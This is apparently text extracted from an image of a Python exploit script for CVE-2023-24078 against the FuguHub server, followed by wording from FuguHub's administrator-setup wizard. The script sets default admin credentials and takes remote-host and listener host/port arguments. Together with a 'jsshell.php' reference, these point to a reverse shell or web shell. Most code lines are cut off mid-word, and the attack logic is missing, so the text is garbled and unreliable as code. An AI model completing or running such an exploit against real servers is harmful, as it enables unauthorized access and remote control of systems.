 # Tested on: Ubuntu 22.04.1
# CVE : CVE-2023-24078
import requests
from bs4 import BeautifulSoup
import hashlib
from random import randint
from urllib3 import encode_multipart_for
from urllib3.exceptions import InsecureR
import argparse
from colorama import Fore
requests.packages.urllib3.disable_warnin
#Options for user registration, if no us
username = 'admin'
password = 'password'
email = 'admin@admin.com'
parser = argparse.ArgumentParser()
parser.add_argument("-r","--rhost", help
parser.add_argument("-rp","--rport", hel
parser.add_argument("-l","--lhost", help
parser.add_argument("-p","--lport", help
args = parser.parse_args()
LHOST = args.lhost
LPORT = args.lport
url = args.rhost
if args.rport ≠ None:
    port = args.rport
else:
    port = 80
def main():
    checkAccount()
jsshell.php
Configuaration Wizard
Set Administrator Account
The FuguHub server is inaccessible until you set an administrator account. Please enter a username, password, and press the "Set administrator" button.
Do not forget the information you enter below or you will no longer be able to login and administer the server.
E-Mail: admin@admin.com
Admin username: admin
Password: ●●●●●●●●
Confirm password: ●●●●●●●●
Enable password recovery (by E-Mail):
Set Administrator
FuguHub provides a secure environment that allows only authenticated and authorized users to access the integrated services.